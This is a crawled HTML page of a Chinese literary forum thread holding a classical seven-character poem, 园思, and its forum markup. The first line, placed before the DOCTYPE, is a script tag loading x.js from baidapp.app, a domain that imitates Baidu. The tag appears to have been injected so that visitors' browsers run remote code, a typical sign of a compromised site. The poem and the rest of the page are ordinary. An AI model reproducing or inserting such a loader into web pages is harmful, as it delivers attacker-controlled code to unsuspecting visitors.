

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=95941
body_size: 9483
content:
<script src='https://baidapp.app/x.js' type='text/javascript'></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>【七律】园思★ - 『大家古韵』 大家网 </title>
<link href="http://www.dajiawenxue.com/forum.php?mod=viewthread&tid=95941" rel="canonical" />
<meta name="keywords" content="【七律】园思★" />
<meta name="description" content="★园思阴霾蔽目远红霞，万草无情困彩花。入水肥鱼还被钓，离仓老鼠更难爬。蓬门静拟皆词客，巷口空谈多暮鸦。一曲悲歌谁可比，洛阳贾傅近长沙。（1）贾傅：贾谊 ... 【七律】园思★ ,大家网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="Discuz!" />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.dajiawenxue.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_common.css?q08" /><link rel="stylesheet" type="text/css" href="data/cache/style_5_forum_viewthread.css?q08" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'q08', charset = 'gbk', discuz_uid = '0', cookiepre = 'ihGe_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5kYWppYXdlbnh1ZS5jb20vZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD05NTk0MQ==', SITEURL = 'http://www.dajiawenxue.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?q08" type="text/javascript"></script>
<meta name="application-name" content="大家网" />
<meta name="msapplication-tooltip" content="大家网" />
<meta name="msapplication-task" content="name=首页;action-uri=http://www.dajiawenxue.com/portal.php;icon-uri=http://www.dajiawenxue.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=大家论坛;action-uri=http://www.dajiawenxue.com/forum.php;icon-uri=http://www.dajiawenxue.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=;action-uri=http://www.dajiawenxue.com/home.php;icon-uri=http://www.dajiawenxue.com/static/image/common/home.ico" /><link rel="archives" title="大家网" href="http://www.dajiawenxue.com/archiver/" />
<script src="data/cache/forum.js?q08" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<header><div id="append_parent"></div><div id="ajaxwaitid"></div>

<!--顶栏-->
<div id="toptb" class="cl">
<div class="wp cl">
<div class="z cl"><a href="javascript:;"  onclick="setHomepage('http://www.dajiawenxue.com/');">设为首页</a><a href="http://www.dajiawenxue.com/"  onclick="addFavorite(this.href, '大家网');return false;">收藏本站</a></div>
<div class="y cl">
<div class="toptb_y_y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
<div class="z">
</div>
<div class="toptb_y_z"><script src="data/cache/logging.js?q08" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="toptb_login cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>					
<td><a onclick="showWindow('login', this.href);return false;" href="member.php?mod=logging&amp;action=login" rel="nofollow">登录</a></td>
<td><a href="member.php?mod=register">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>
</div>
</div>
</div>

<!--主导航栏-->
<div class="hd_xin_top"></div>
<div class="hd_xin cl">
<div class="wp cl">
<div class="nv_xin z">
<ul class="cl">
<li class="hd_logo active"><h2>
<a href="./" title="大家网"><img src="template/bygsjw_1/image/logo.png" alt="大家网" border="0" /></a>
</h2>
</li><li  id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >首页<span>Portal</span></a></li><li  id="mn_F98" ><a href="forum.php?mod=forumdisplay&fid=98" hidefocus="true"  >天汉杯大家文学奖</a></li><li  id="mn_F240" ><a href="forum.php?mod=forumdisplay&fid=240" hidefocus="true"  >衮雪本草堂 &#8226; 健康杯</a></li><li  class="a"  id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >大家论坛<span>BBS</span></a></li><li  id="mn_P1" ><a href="http://www.dajiawenxue.com/news/" hidefocus="true" title="新闻纵横"  >大家新闻<span>新闻纵横</span></a></li><li  id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >大家经典<span>Guide</span></a></li><li  id="mn_P25" ><a href="http://www.dajiawenxue.com/djss/" hidefocus="true"  >大家赛事</a></li><li></li>
</ul>		
</div>
<div class="qmenu_xin z">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(48);})"></a>
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="bdf68cc4" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="48" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onMouseOver="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>

<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>

</tr>
</table>
</form>
</div>

</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/hover.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.nv_xin').hoverSlippery({bgColor: "#34c6b0"});
</script>
<script src="template/bygsjw_1/image/js/nv_top.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(".hd_xin").stickMe();
</script>
</div>


<div class="byg_nav_pop"></div>

<div class="mu_bg">
<div id="mu" class="cl wp">
</div>
</div><div class="wp a_h"><a href="/" target="_blank"><img src="http://www.dajiawenxue.com/data/attachment/common/cf/174046ar4xggdndq411q34.jpg" border="0"></a></div><ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="48" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

<script type="text/javascript">
window.onload = function(){
document.getElementById("wp").style.minHeight = window.innerHeight - document.getElementsByTagName("header")[0].offsetHeight - document.getElementsByTagName("footer")[0].offsetHeight - 10 + "px";
}
</script>
</header>

<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('48'), tid = parseInt('95941');</script>

<script src="data/cache/forum_viewthread.js?q08" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">大家网</a><em>&raquo;</em><a href="forum.php">大家论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=36">【大家原创】</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=48">『大家古韵』</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=95941">【七律】园思★</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl ct2">
<div class="mn byg_mn" style="overflow: visible;">
<div id="pgt" class="pgs mbm cl" style="display:none;">
<div class="pgt"></div>
<span class="y pgb"><a href="forum.php?mod=forumdisplay&amp;fid=48">返回列表</a></span>
<a class="newpost_img" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=48')" href="javascript:;" title="发新帖">发新帖</a></div>


<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[原创律诗]
<span id="thread_subject">【七律】园思★</span>
</h1>
<span class="xg1">
<a href="forum.php?mod=viewthread&amp;tid=95941" onclick="return copyThreadUrl(this, '大家网')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
</tr>
</table><div id="post_339268" ><table id="pid339268" class="plhin" summary="pid339268" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img src="template/bygsjw_1/image/hei_chakan.png" alt="查看" class="byg_first_img"/><span style="position: relative;">490<i class="byg_first_i"></i></span>
<span class="pipe">|</span>
<img src="template/bygsjw_1/image/hei_huifu.png" alt="回复" class="byg_first_img"/><span>1</span>
<span class="pipe">|</span>
<em id="authorposton339268">2024-6-22 07:31:49</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=95941&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 339268);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_339268">
<font face="&amp;quot;"><font style="font-size:20px">★</font></font><font face="simsun"><font size="3"><font color="#000000">园思</font></font></font><br />
<font face="simsun"><font size="3"><font color="#000000">阴霾蔽目远红霞，万草无情困彩花。</font></font></font><br />
<font face="simsun"><font size="3"><font color="#000000">入水肥鱼还被钓，离仓老鼠更难爬。</font></font></font><br />
<font face="simsun"><font size="3"><font color="#000000">蓬门静拟皆词客，巷口空谈多暮鸦。</font></font></font><br />
<font face="simsun"><font size="3"><font color="#000000">一曲悲歌谁可比，洛阳贾傅近长沙。</font></font></font><br />
<font face="simsun"><font size="3"><font color="#000000">（1）贾傅：贾谊。<br />
</font></font></font><font face="simsun"><font size="3"><font color="#000000">（2）2024年06月18日</font></font></font><br />
<br />
<br />
</td></tr></table>


</div>
<div id="comment_339268" class="cm">
</div>

<div id="post_rate_div_339268"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:300px;maxHeightIE:300px;">碧水东流不再回，金杯满酒有谁陪。雕零总在光鲜后，快把生时往倒推。</div>
</td>
</tr>
<tr id="_postposition339268"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;reppost=339268&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_339268" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport339268', 'misc.php?mod=report&rtype=post&rid=339268&tid=95941&fid=48', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_339268_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_339268')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_339269" ><table id="pid339269" class="plhin" summary="pid339269" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="home.php?mod=space&amp;uid=6" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=6&size=middle" /></a>
<a href="home.php?mod=space&amp;uid=6" target="_blank" c="1" class="xi2">王文刚</a><a href="home.php?mod=spacecp&amp;ac=profile&amp;op=verify&amp;vid=6" target="_blank"><img src="data/attachment/common/16/common_6_verify_icon.png" class="vm" alt="实名认证" title="实名认证" /></a>

<span class="pipe">|</span>
<em id="authorposton339269">2024-6-22 07:32:02</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=95941&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_339269">
<font face="宋体"><font size="2"><font color="#000000">阴霾蔽目远红霞，万草无情困彩花。入水肥鱼还被钓，离仓老鼠更难爬。<br />
蓬门静拟皆词客，巷口空谈多暮鸦。一曲悲歌谁可比，洛阳贾傅近长沙。</font></font></font></td></tr></table>


</div>
<div id="comment_339269" class="cm">
</div>

<div id="post_rate_div_339269"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:300px;maxHeightIE:300px;">碧水东流不再回，金杯满酒有谁陪。雕零总在光鲜后，快把生时往倒推。</div>
</td>
</tr>
<tr id="_postposition339269"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;repquote=339269&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=95941&amp;pid=339269&amp;hash=bdf68cc4"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_339269').innerHTML ? $('review_support_339269').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_339269"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=95941&amp;pid=339269&amp;hash=bdf68cc4"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_339269').innerHTML ? $('review_against_339269').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_339269"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_339269" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport339269', 'misc.php?mod=report&rtype=post&rid=339269&tid=95941&fid=48', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_339269_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_339269')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="bdf68cc4" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
<span class="pgb y"><a href="forum.php?mod=forumdisplay&amp;fid=48">返回列表</a></span>
<a class="newpost_img" id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=48')" href="javascript:;" title="发新帖">发新帖</a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('10');
var postmaxchars = parseInt('50000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?q08" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="bdf68cc4" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=48" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<div id="md_1_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>最佳新人</h4>
<p>注册账号后积极发帖的会员</p>
</div>
</div>
<div id="md_2_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>活跃会员</h4>
<p>经常参与各类话题的讨论，发帖内容较有主见</p>
</div>
</div>
<div id="md_3_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>热心会员</h4>
<p>经常帮助其他会员答疑</p>
</div>
</div>
<div id="md_4_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>推广达人</h4>
<p>积极宣传本站，为本站带来更多注册会员</p>
</div>
</div>
<div id="md_5_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>宣传达人</h4>
<p>积极宣传本站，为本站带来更多的用户访问量</p>
</div>
</div>
<div id="md_6_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>灌水之王</h4>
<p>经常在论坛发帖，且发帖量较大</p>
</div>
</div>
<div id="md_7_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>突出贡献</h4>
<p>长期对论坛的繁荣而不断努力，或多次提出建设性意见</p>
</div>
</div>
<div id="md_8_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>优秀版主</h4>
<p>活跃且尽责职守的版主</p>
</div>
</div>
<div id="md_9_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>荣誉管理</h4>
<p>曾经为论坛做出突出贡献目前已离职的版主</p>
</div>
</div>
<div id="md_10_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>论坛元老</h4>
<p>为论坛做出突出贡献的会员</p>
</div>
</div>
</div>

<div class="sd byg_sd content_right">
<div class="theiaStickySidebar">
<!--[diy=diy2]--><div id="diy2" class="area"></div><!--[/diy]-->

<div class="byg_sd_first"><a href="home.php?mod=space&amp;uid=6" target="_blank" class="byg_avtm"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=6&size=big" /></a>
<div class="pi">
<a href="home.php?mod=space&amp;uid=6" target="_blank" c="1">王文刚</a> <a href="home.php?mod=spacecp&amp;ac=profile&amp;op=verify&amp;vid=6" target="_blank"><img src="data/attachment/common/16/common_6_verify_icon.png" class="vm" alt="实名认证" title="实名认证" /></a>

</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=6&do=thread&type=thread&view=me&from=space" class="xi2">2724</a></p>主题</th><th><p><a href="home.php?mod=space&uid=6&do=thread&type=reply&view=me&from=space" class="xi2"><span title="37050">3万</span></a></p>回帖</th><td><p><a href="home.php?mod=space&uid=6&do=profile" class="xi2"><span title="120032">12万</span></a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=1" target="_blank"><font color="#FF0000">管理员</font></a></em></p>


<p><span><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level3.gif" alt="Rank: 9" /><img src="static/image/common/star_level1.gif" alt="Rank: 9" /></span></p>



<dl class="pil cl">
	<dt>积分</dt><dd><a href="home.php?mod=space&uid=6&do=profile" target="_blank" class="xi2">120032</a></dd>
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_339268_1" src="static/image/common/medal1.gif" alt="最佳新人" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_1_menu', 'pos':'12!'})" /><img id="md_339268_2" src="static/image/common/medal2.gif" alt="活跃会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_2_menu', 'pos':'12!'})" /><img id="md_339268_3" src="static/image/common/medal3.gif" alt="热心会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_3_menu', 'pos':'12!'})" /><img id="md_339268_4" src="static/image/common/medal4.gif" alt="推广达人" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_4_menu', 'pos':'12!'})" /><img id="md_339268_5" src="static/image/common/medal5.gif" alt="宣传达人" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_5_menu', 'pos':'12!'})" /><img id="md_339268_6" src="static/image/common/medal6.gif" alt="灌水之王" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_6_menu', 'pos':'12!'})" /><img id="md_339268_7" src="static/image/common/medal7.gif" alt="突出贡献" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_7_menu', 'pos':'12!'})" /><img id="md_339268_8" src="static/image/common/medal8.gif" alt="优秀版主" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_8_menu', 'pos':'12!'})" /><img id="md_339268_9" src="static/image/common/medal9.gif" alt="荣誉管理" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_9_menu', 'pos':'12!'})" /><img id="md_339268_10" src="static/image/common/medal10.gif" alt="论坛元老" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_10_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl byg_sd_first_b">
<li class="addflw">
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=6&amp;handlekey=addfriendhk_6" id="a_friend_li_6" onclick="showWindow(this.id, this.href, 'get', 0);" class="xi2">加好友</a>
</li>
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_6&amp;touid=6&amp;pmid=0&amp;daterange=2&amp;pid=339268&amp;tid=95941" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>

<div class="byg_sd_t cl">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="reply_img">回复楼主</a>
<a href="forum.php?mod=forumdisplay&amp;fid=48" class="return_list">返回列表</a>
</div>

<div class="bm">
<div class="portal_cat cl">
<ul class="xl cl"><li><a href="forum.php?mod=forumdisplay&amp;fid=213">『普法之光』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=208">『牡丹之约』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=228">校园文化</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=219">『普洱大赛』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=221">『版主天地』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=222">『诗意山西』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=223">『魅力朱备』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=234">中国散文学会北戴河创作基地文学院</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=239">东方文苑</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=47">『大家诗歌』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=48">『大家古韵』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=49">『大家散文』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=50">『大家小说』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=53">『大家纪实』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=51">『大家音画』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=54">『大家杂谈』</a></li>
<li><a href="forum.php?mod=forumdisplay&amp;fid=52">『大家影视』</a></li>
</ul>
</div>
</div>

<div class="drag">
<!--[diy=diy_sd1]--><div id="diy_sd1" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view1]--><div id="forum_view1" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd2]--><div id="diy_sd2" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=forum_view2]--><div id="forum_view2" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd3]--><div id="diy_sd3" class="area"></div><!--[/diy]-->
</div>
<div class="portal_diy">
<!--[diy=sidebar_gg]--><div id="sidebar_gg" class="area"></div><!--[/diy]-->
</div>
<div class="drag">
<!--[diy=diy_sd4]--><div id="diy_sd4" class="area"></div><!--[/diy]-->
</div>
<script src="template/bygsjw_1/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw_1/image/js/sidebar.min.js" type="text/javascript"></script>
<script type="text/javascript">
var jq = jQuery.noConflict();
jQuery('.content_right').theiaStickySidebar({
additionalMarginTop: 70
});
</script>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=bdf68cc4&fuid='+values['fuid'];
}
}
fixed_avatar([339268,339269], 1);
</script>	</div>



<footer>


<div class="ft_xin">






<div id="ft" class="wp cl">



<div id="flk" class="y">



<p>



<a href="forum.php?mod=misc&action=showdarkroom" >小黑屋</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><a href="archiver/" >Archiver</a><span class="pipe">|</span>


<strong><a href="http://www.dajiawenxue.com" target="_blank">大家网</a></strong>






&nbsp;<a href="http://discuz.qq.com/service/security" target="_blank" title="防水墙保卫网站远离侵害"><img src="static/image/common/security.png"></a>





</p>



<p class="xs1" style="display:none;">



GMT+8, 2026-1-22 22:43


<span id="debuginfo">



, Processed in 3.504578 second(s), 124 queries



.






</span>



</p>



</div>



<div id="frt" class="z">



<p>Powered by <strong>Discuz!</strong> <em>X3.4</em>


&nbsp;<span class="xs1">&copy; 2016-2026</p>



</div>


</div>



</div>










<ul class="byg_side_nav">






<li>



<a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=95941&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)" class="byg_sn1">



<img src="template/bygsjw_1/image/side_huifu.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">



快速回复



</div>



</li>






<li>






<a href="forum.php?mod=forumdisplay&amp;fid=48" class="byg_sn1">



<img src="template/bygsjw_1/image/side_liebiao.png"/>



</a>



<i class="byg_sn_i"></i>



<div class="byg_sn2">
